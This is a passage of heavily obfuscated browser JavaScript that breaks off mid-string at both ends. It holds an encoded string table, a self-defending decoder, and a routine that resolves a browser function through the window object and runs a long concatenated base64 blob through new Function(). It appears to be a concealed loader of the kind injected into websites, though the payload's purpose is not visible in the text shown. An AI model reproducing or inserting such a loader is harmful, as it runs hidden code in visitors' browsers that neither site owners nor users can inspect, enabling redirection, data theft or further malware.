LnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z4ne5xtxbysgD5tunWn1HizZfzm2nYweHNEu1dB25m','zfPkvZvksNLRCLntz3DLre15wLn3BLnwsLnAEwnWsZbR','qJrzv1vZsJnOquPUqw5lu3rks0rcnfPhwxnkmMrStwTR','uLnwEwnZsJnbngj6tNjIvZLUzuDfBKXdzfHov1jRverO','A29nsgD6wLDzC0OYEevKAwTUs1n0sKTeqJrnAKKXtenK','EwnWsZbRB01izZbnrevZsJbcCKL6rw5lu3rks0rcne16','mwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDr','ww5mr1jIu1nND2vettrzu3DUyZjgnMvty3byvdfTzfC1','q2rgyLC5u2jxvLbAEwnZsJjnngeWEg1IvZLzy2XJBKXd','wJbVBKTtDePlrei0twPzEKXdze9Lv3DOsNLRCLntz3DL','wfvvCgPuAZvyu2XKufDhEdfzu2nZsJfKuMfyqLHomu5i','sgD5wKrRC0OXA2XIA2TUs1n0sKTeqJrnmKPRtenJBeTv','z3HnEKfZsJnoAa','zuDrmuXdzdrnEwX2sNLRCLntz3DLreKXwwL3BMqZBhLk','sxPfBKTtDePlrei0tw1rmeXdzgfnmfu0sNLRCLntz3DL','vMnUtenKwe5guJrHvu52tvvAseP5D25Hvu52yZjorgiW','sZbRB01iz3HoBvvZsJnNEKTxog5lu3rks0rcne1uA3Dm','u3rks0rcne1uutvmq2revfrABKP5A3jtu2D3zuDoBuXd','D25wELjRwKzorgeZqLHoEtLQvfvJBKXdzfHvBKjRvLrO','DePlrei0wtjjC0OZzdvJAvfUs1n0sKTeqJrnvgHPtenK','y3nkmwrquNL0BvnxuMPuA052ytbwwgfhuK9rmJLfvNPw','reu0sNLRCLntz3DLreuXtKn3BLvwAenlq2nWsZbRB01i','EuXdzenwvZLAsNLRCLntz3DLr1uYtenKqMiXwNPkEwTY','sNL3BLPgtNzwBgmWt1n0mwnty3nkmwrtyLvKwfvfAhrK','vuzJmMvty3nkmwmYy1C1wfvxmhjImKvUtenKD1rvDZrw','BvzOsNL3BLz6vK1pv1zpv21svLz5y3nkmwmWyuDou1Py','sNLRCLntz3DLreKXtun3BLDQtKzpq2nWsZbRB01iz3Lo','EdfmsfLZzhL4neXiB3nru3HdtevnCguZsMXKsfz5yMLc','z25lu3rks0rcne0YsMLmq2nXtLv0BKP5A3jtu2D3zurn','u3DUwvzkA2vPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rd','BMjgmxLtEwnWsZbRB01iAg1AAxDUuwXwDLDty3blmgTV','v2XJmu5xsJvzu2nZsJfJm1DTuLnpr3n3uKvoDMr5y3nk','tenKuLrgrJjkEwTYu1nND2vhvM1mq2mZt1HSq0P5A3jt','mJiYDM5iq3zR','ExDUzfu1wuWWrJjJu2nZsJfJmvDTuLzure5RvfHoEeP5','sZbRB01iz3LnvgDZsJbSEK1wB25lu3rks0rcne0Ywtjm','sKP5A3jtu2D3zuroAK1PD25Km2X5sKnJCeSWA29nsgD5','sNLRCLntz3DLre5St1n3BLLwsMTLAwnWsZbRB01iz3Lz','vwnUtenKDMjxouzwELPvt0vgweP5D25wELjWwvzKue5x','qNPkEwTYu1nND2veAZnmq2qXzfHcEKP5A3jtu2D3zurf','u2D3zuDjEeXdzgHvBvi2sNLRCLntz3DLrev5t0n3BMjg','BZrImvPOt0C4D0P5D25Lvw8ZwKzomgvhuKHJu2nZsJfK','EgXIBwqWyunKza','rtLuytjkmu9hoxHkExDUyM0XCK5wyZjJAMXytMTJBKXd','vhPKA1zwy25mq2rytLzKvfz6wLrsrMmYvM1stfuYDhbk','mwmZvg1oue0WtJbwmuuWsNL3BLz6zfruBgrquKu1wfve','vKrkEwTYu1nND2vhsMTmq2rcyJfAEKP5A3jtu2D3zurk','EgjnsgCXtercne5QvMrmrNn3zurrC01izZjArJbZv3Pc','D25wmuPpwKv0vgiWtLHoAZvRu21fBKXdzfHumu5evNPK','BtfTwM0XDLn5y3nkmwmXvKzwB09houTKr0vUtenKCwjx','r1jov1HfBKXdzfHomLKZuLv0mfPgrNHkExDUy0zoDLvy','y25mq2ryvdjSnLz6yZbHBgmYvNLJC0OXzfjIr1jnwtjv','m0PdwM9kEwTYu1nND2vesMLpu3DUutaWmLP5y3blmgTV','txL3BMryvNDJEwnWsZbRB01iz3HprfvZsJjAmfuWww5l','n2rTrNLjrw85whPcne5QyZbpvgCYttjrn2fxww9Kq2W3','zdrnEwX2sNLRCLntz3DLre0XtML3BMjfuJjlu2nWsZbR','z3DLre5SwwL3BK56BdvrAwnWwfnOm0XdzgfkEwSVtuHN','v0PytMTZD1z6vJfkExDUuwToDK5TEerImujyvwPNBKXd','C0OYBfrHmLzytLDzEvz6wJfkExDUyZngA1PfEfrHmvPP','C0Lty3blmgTVtuHNEfPuA3nkEvvWvfnRBKTtDePlrei0','u1LwtMXwELv3sNL3BLyXrxDurMrqyM1sr1z5y3nkmwrq','yZjIBxb3zgTWA1uXy25mq2ryvwTOv1LuAhjLvMmXzvnJ','rNrks0rcne1uBgPmq2rZuKHzCeP5BgrqvwTVtuHNEe1Q','wJnoseP5A3jtu2D3zurnD1PtD25AmLv5u1nJCeSWA29n','wNfKrMmWzvnJC0OYmvPvmvzetvzJBKXdzfHvBMHRvMXo','BKTtDePlrei0twPKAeXdzeruvfPUsNLRCLntz3DLr1zO','zejvmJGZytiXDMnwzffoq2nZsJfJmK4YtK1ABKzXvJfc','txHkEwTYu1nND2vetM1pq3DUu2LOrLz5y3blmgTVtuHN','wNLtBgmXtvDNBKXdzfHoEKzWy0voDMjiChHkExDUyM1k','s1n0sKTeqJrnve14tenKA01xBgPkEwTYu1nND2vesxDn','yJffBKXdzfHvv3HQvgTSu1KXtLrHmdHUtenKwfqYrKTw','turnC0P5vNbsrvfUs1n0sKTeqJrnELzPtenKmwryqNPk','y3blmgTVtuHNEvPQvxnkmePwyJfRBKTtDePlrei0twPc','zffjv1PqsNLRCLntz3DLrgHRtenKBLPusKPkEwTYu1nN','yuDsswjxou9wEMr3wKu5EeP5D25Ime52ttnkELfTtKHJ','m0PSzeHwEwjPqMXxmwDVtuHNEe9hrxnkme13vgPrBKTw','ne9hC3zKEMH2ytjoAeP5D25AAMH2uLzJm1vgvJnsEwnZ','sfLUtenKnMjxoxHIEMH2tJfKuK9dy3nkm280yJnSCvKW','D25wELf3v1zKuq','mhbkEwTYu1nND2vesMXzAxDUwvzkA2vPy3blmgTVtuHO','u2D3zurjm05tD25xA2rdtLnJCeT5zhPmEwnZwKz0sKTe','DgHqv0v0tuHNm09uDdjzweLNwxOXzK1izZjoELe1t0rz','vgH2vvzJmMnhtLfvmJH6sNL3BLyXsJbArxHAwvrswe5e','DMnhmxznsgXOsNL3BLz6zhLKm1Pmuw1ssfj5y3nkmwmW','D25twe14v2LJCa','rw5mq2ryvhPbmfyWow1rm3b4sNL3BLz6vMTzmuiYy1zO','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','mg80yJiWBKXdzfHoBtfvvJfkmvvTwNHkExDUvJfcCfnS','AfPRog5lu3rks0rcne1QtxDmq2nVyvvoAeP5A3jtu2D3','qKzzvK5YttfKuwjty3nkmwrttvDODvuYouLHBKvUtenK','vdfmtZnkBgrivNLIAujSvZffB01izZbnvfLZsJj4zgnR','zdbrseyZsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56teHw','mwmYzfnJC0OYCfrHELPZvti5Agnvy25mq2rWu1CXmwvR','BLvvEfjKAwnWsZbRB01iz3LAvgDZsJnOquPUqw5lu3rk','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEfbumdLJENq5','vgnVtuHNEK5Qrxnkmdu1yKnfBKTwmg9KAxGZteHNC2vP','u2S3zLHAAgnPqNbmr29ZyLn4DKXiqtLIBvyZsuzkBfOW','zhLcu1PxzezLsefVwLz0Ae15z3DLrev3tNL3BMr5wM5t','zuDss2jxDeLwELzOsNL3BLKWtNjLsfj0yNPwwe5TA25m','sgD5twPbC0OYuxHHv01Us1n0sKTeqJrnEMHRtenKqwf5','u2D3zurkBvLtD25AmLv5u1nJCeSWA29nsgD6t0rjC0OW','qJrnALKWtenJDW','ote5ndiXs3bjugjA','ttboAxDUtuvcwgfdy3blmgTVtuHNEe56wxnkmePwyJfR','sKHkExDUutiXDLvTtLrImvjyvvrrBKXdzfHovfjSvJa5','Ae5PD25Kruj4zhLJCeSWA29nsgD6wKDnC0P6yZvLvuLU','mMXuyJncwe5hstrKA2nUtenKwe5RnwTwBe52vg0Xvgj6','v1zIwvrnB01iz3Hpr1vZsJnSmK9fng5lvJbVyun4Bwrx','AK9tD25Lre1WyNLJCeSWA29nsgD5tKrnC0P6qKTsr1LU','rMrxEKi0tvyWCeTysMXKsfz5yMP0EvPyuJfJBtrNtuHN','u3rks0rcne1xvMXmq2rHttbvneP5A3jtu2D3zurjEe55','BuXdzefpvLj6sNLRCLntz3DLre00wML3BLvvEfjKAwnW','ENq5teDsyLntz3DLrev6wwL3BLPUuLrsAwnWwfqXBwrx','sgD5wvDzC0P5vxbuu2TUs1n0sKTeqJrorejPtenKm0Pd','yLzPz3DLrff4t0n3BLDRzenou2nWwfnRBuPUvMjwAwD3','yLvsrgiZvLHorZbUtenKwfvhwxPzBtf2ytjKseP5D25s','ngeWzg5nmwnUtenKD1eYDdrwELPfyvzJmvr5y3nkmwrs','mJu3yNb6uhjd','vuLUs1n0sKTeqJrzALvZsJfkBMmWy25lu3rks0rcne0Y','uNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5yu2HZv3LK','rLPwmuPry0zKuLz5y3nkmwrsvg1suLDxvLLwEMr0sNL3','utj0D1z6uKHkExDUyZboDLPxEgLnrtrUtenKwe5vowTw','DKWYuNrIEKvUtenKwfviqMTtvZfYyw5wmvz5y3nkmLz6','vdjwCfyXqJjowfj4sNL3BMveAhzzBxrkutbnBKXdzhPA','mfjfy1rkreP5D25JvgHYtuHArgiWsNDJu2nZsJbgm2fU','BKP5A3nKAJfSvZfNB01iAgTnAxDUvM5fA09ty3byvNrz','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','rxHmq2q2uLDsquP5A3jtu2D3zuDABeXdzdnkBwrlsNLR','s0rcne1urMTmq2mZt1HSq0P5Bgrqv1OXyM1omgfxoxvl','sfyXsKvKBLP4sNL3BLz6zfvvBMq0u21svMnty3nkmwrs','zfftmK50wvnJCW','A29nsgD6tM1zC0OYEgrJA3nUs1n0sKTeqJrzvfvZsJjg','tunJC0OZuJbHr1joy1HOA1vfy25mq2rytNPOEfyXsLrI','BuP5D25JBvz5vgXKugvwA25mq2r6tw5AvLyXrLHuEwnZ','mtq0mZq5nMjVCxfJsW','yKvAB05dy3nkmwmXwMPSEu1vCgTuv0vUtenKEe9houjz','Dw5KzwzPBMvK','y1zKuLjfvLHvr2TUtenKrwvgqJzwEMr0uJfJmLrTuLvp','tenKsLvSsM5kEwTYu1nND2vhuMHmq2rOvw1snKP5A3jt','z3HArgTZsJnOquPUqw5lu3rks0rcne1uuMXmq2rUwLrk','rNrImePOv0Hgq0P5D25LrZf2vvzKuvrTtKHrmJH4sNL3','D25rmdaYwNLJCa','ovHosfvUtenKwfvtowPvr0KZwta4ngeWmg5mq2qZvtj0','y3nkmfj0yJiXALeYouXwmuu0sNL3BLyWodnArtG0yJbg','rwrOsNL3BMmXtNzorMrtu21osvuYodvkExDUvNPsEe1g','y25mq2rytMTKvLyWohHABgrqtKnJC0OYvNrImvzRuti5','ALeXy25yvdbOsvz0ze8ZmwPqvJH3zurzm05eAZroAK5R','mtCYntGWA05kq2fu','wM9kEwTYu1nND2vetM1AAxDUzwTwA1fdy3blmgTVtuHN','BeXdy3fovxrUsNLRCLntz3DLreuXwvn3BLDRzenou2nW','wLvJBKXdzdjtBwHRvvHnm1PfzhHkExDUwMTWrvrwyZnL','nte1nwDAz3juCq','tZmWn2rTrNLjr1u5wKn4BvbxwJfIBu4WyvC5DuTdBdDK','Bu1ZsNLOCfeYrw5lu3rks0rcne16uxPmq2rdvLC5wKP5','tvzJmgfty3nkmwrtwvzsD2jxCZfwmuuWsNL3BLz6uNnA','yJbJBKXdzgPAmujvvNPAnLfty3nkmwrsveroDgjxDdjw','m0vUtenKm1uYowXAmdv4tKnJC0OWvtrHmuP4uti5BMjf','mgTVtuHNEe5xvxnkmdu1yKnfBKTtDePlrei0tw1gAeXd','mw1KvZvQzeDSDG','A25lu3nUwJffBKTtEgTxmgTVtuHNEfPuqxnkmNr6tuzf','DLfQAhjArMrryvnJC0OXzfnomLjmt0D0mgvuttbkExDU','EwTYu1nND2verM1oq3DUvg5SC0Lty3blmgTVtuHNELPx','ww0XDMj5y3nkm2XuyJbsDLrgzeHkExDUvNPwq1PfCdrL','re0ZwML3BK9hzhDKAwnWsZbRB01iz3Hov1LZsNPcqvyY','vKPRzwLJCeSWA29nsgD5wLrfC0P5AhbrmKvUs1n0sKTe','EfPtD25ArezWwxLJCeSWA29nsgD6wKrJC0OWCdfKvu1U','wfnJC1PgDePlrei0tw1jEeXdzePvBePUsNLSzfbvA29n','D2vertbou3DUyw1rEe9dy3blmgTVtuHNEu5xuxnkEMm1','odCWn3rTrM1gvG','nhWZFdb8mxWY','zdbkExHRvZbRB01izZnzAxDUzwTwA1fdy3byvdfTzfC1','zuzKuMrty3nkmJfeytfWm1j5y3nkme00yJjgCK1hvKzk','EMHYvtnnngiZqNzwEwnZsJfKufj5oxzrmNr6vJfgweP5'];var _0x8390080x=_0x8390080d;(function(a,b){var u=_0x8390080d;while(!![]){try{var c=-parseInt(u(0x10a))+parseInt(u(0x155))+-parseInt(u(0x12a))+parseInt(u(0x78))*-parseInt(u(0x196))+parseInt(u(0x13b))*parseInt(u(0xc5))+parseInt(u(0x137))+parseInt(u(0x14c))*parseInt(u(0x119));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8390080c,0xbcb43));var _0x8390080e=window;function _0x8390080f(c,d){var e={};e['kktOu']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x8390080d,l=v(0x14d)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':o();continue;case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':return!![];case'3':var o=g(this,function(){var w=v,r=q[w(0x176)](typeof window,w(0x12c))?window:typeof process===q['XPyhE']&&typeof require==='function'&&q['fYtsW'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'4':var p={};p['rtAEA']=function(r,s){return r!==s;},p['XPyhE']='object',p['fYtsW']=function(r,s){return f['kktOu'](r,s);};var q=p;continue;}break;}}(h,arguments))return c[h];}}function _0x8390080d(a,b){a=a-0x74;var c=_0x8390080c[a];if(_0x8390080d['okcivo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8390080d['pzbMBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8390080d['GPvOJr']={},_0x8390080d['okcivo']=!![];}var e=_0x8390080c[0x0],f=a+e,g=_0x8390080d['GPvOJr'][f];if(g===undefined){var h=function(i){this['hZhObZ']=i,this['aJeOig']=[0x1,0x0,0x0],this['beTvio']=function(){return'newState';},this['FQBruO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NLSntX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NQckoy']=function(){var i=new RegExp(this['FQBruO']+this['NLSntX']),j=i['test'](this['beTvio']['toString']())?--this['aJeOig'][0x1]:--this['aJeOig'][0x0];return this['cdsgWJ'](j);},h['prototype']['cdsgWJ']=function(i){if(!Boolean(~i))return i;return this['NqcSpO'](this['hZhObZ']);},h['prototype']['NqcSpO']=function(j){for(var k=0x0,l=this['aJeOig']['length'];k<l;k++){this['aJeOig']['push'](Math['round'](Math['random']())),l=this['aJeOig']['length'];}return j(this['aJeOig'][0x0]);},new h(_0x8390080d)['NQckoy'](),c=_0x8390080d['pzbMBS'](c),_0x8390080d['GPvOJr'][f]=c;}else c=g;return c;}new Function(_0x8390080f(_0x8390080e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY3NDk4NjNjPVsnVzQ0Y1c2W'+'Dd3VycsJ3ZTb2hpY2VXJywnVzRWY0wxT1'+'hXUVcnLCdBbWtmc21vN2hXJywnV1FsZFR'+_0x8390080x(0x74)+'N2JBZU1kZFVXJywnaXY4dWNTbzInLCd5S'+'mxkVlNrVWpXJywnaWhpZ2NtbzAnLCdXNz'+'VBdngzZE5XJywnVzRkZFU4a1F6U282Jyw'+'nRXQ3ZE5Da0lqVycsJ0Rtb3hXNFpjU0Nv'+_0x8390080x(0x128)+_0x8390080x(0xbd)+'lXV1BtJywnZWVIcFc3alEnLCd1SVBzdW1'+'rZUMzUHV1bWtDamEnLCd3bWtZczhvV3BX'+_0x8390080x(0x182)+'1lXJywnV083ZEpDb2FnQ29QJywnV1BhMG'+'s4a21XUlMnLCdXNk8zRDhrbUJyaUtXNDF'+'sVzQ1cWtXJywnVzQ3ZFVTb0hubW9kJywn'+'dlNvQ2NXZUEnLCdXUU5kUThrb1c2YmYnL'+_0x8390080x(0xac)+'dmMXRkVjhraVc3ZScsJ1c1RmRRbWtNdG1'+_0x8390080x(0x18c)+'QmRJYScsJ2tta25XN0xxVzZHJywnVzZLb'+'1c2ZnFxRycsJ1c3OVB3aEpkUVcnLCdCWT'+'dkUjhrVWlhJywnVzUxcnAzeGRVcScsJ3p'+'tb25jU29HV1FxJywnV1B4ZEk4a2RXNkhW'+'Jywnd1NvZmw4b3JXUmEnLCdzdm52ejB5J'+'ywnV1FkZE1Db0hXNWhkSkcnLCdXNUJkUU'+'NrdVc1N2NPRycsJ3lDb0hqWHFmJywnV1B'+'OZEhDb3FpQ29QJywnVzRoZElDa0lxU283'+'JywnVzd1aFdQdjRXUXknLCd0Y3BkUlh4Z'+_0x8390080x(0x134)+_0x8390080x(0x126)+('J2Q4byttbW8rd3EnLCdsMVRaVzRmaScsJ'+'1c3S1FXNmpGQ0cnLCdXUWhkT21rcVc0OT'+'knLCdXN0JkVDhvbWlDb2MnLCd3SHRkUEd'+'OZE5XJywnVzVEU2xtb3VGcScsJ1dReGRK'+'Q29pbFNvSicsJ3E4bzBlSzRpJywnRlNvZ'+'Fc3ZGNHQ29iJywnaDJMOVc2YnonLCdmU2'+'9qVzZUMUNXJywnV1E0cFc3dW1XN3knLCd'+'XN2hkUG1rd1c2cGNMYScsJ1dQRmRHOGtv'+_0x8390080x(0x1c3)+'lc0YngnLCdXNjREVzVyQ0FxJywnVzV5WV'+'dRYW9pVycsJ25Da2VXNGpUVzQwJywnYVl'+'1bXVMdScsJ1dPcGRUU2tndU1DJywncVNv'+'Mm9YT2UnLCdXNVdvV1BTR3BhJywnQ0NvL'+'25DbzNXUTgnLCdXUVBtbFNrQlc0OCcsJ2'+'F0RGRXNjBRJywneFpaZFRDa2ZkcScsJ3d'+'tb21wclN5JywnZW1vZ2Ztb1R3YScsJ1dP'+'RmRUOGtHak51JywnVzVoZFNTa0RXNzNjU'+_0x8390080x(0x88)+'EnLCdyQ28wZjhvWFdPVycsJ0Jta0ZkaHE'+'yJywndkNvSGZZNHUnLCdzOGtneW1vOWdH'+'Jywnc0NveG9oZTcnLCdmOG9tc1gvY1RhJ'+'ywnVzdoY1BoT0lXUE8nLCdnbW9pVzVIVX'+'ZxJywnczhvNFdPZGNWQ29mJywnRjhvZnB'+'1cUEnLCdXNGJzaDhvV3lXJywneWVubFdR'+'SmRURycsJ1dQeGRObWsyeEt5JywnYTMxb'+'lc2REsnLCdoOG9pRFhkY1FxJywncjhvS2'+'tnT0onLCdtZ3pzVzRYQScsJ1dPL2RKbW9'+'GalNvVCcsJ1dQQmRRU2tWVzdybCcsJ1c0'+'eGRLOGswcW1rMCcsJ1c1NE5XUEw0V09DJ'+'ywnV1B4ZFM4a29yeFcnLCdXUVpkVDhvL3'+'BtbzUnLCdj')+(_0x8390080x(0x79)+_0x8390080x(0x89)+'wndEtYWEJlbScsJ1c3bmZFd2xkTFcnLCd'+'XUHZwZkNvbmhxJywnV09CZFNDa1p0TG0n'+'LCdzU29FalNvV1dPdScsJ1c1U3BXNHJ1c'+_0x8390080x(0x140)+_0x8390080x(0xd7)+'vVzZHJywnaDhrVmM4b0R2RycsJ3hTb09i'+'MDhKJywncVNvQW5JYXYnLCdXNXp1ZzhvN'+_0x8390080x(0x168)+'x1VVdRYScsJ3V3alZXUHlUJywnV1EvZFR'+'ta1BldnEnLCd0Q28vZm1veFdSUycsJ3dm'+'bnF3MW0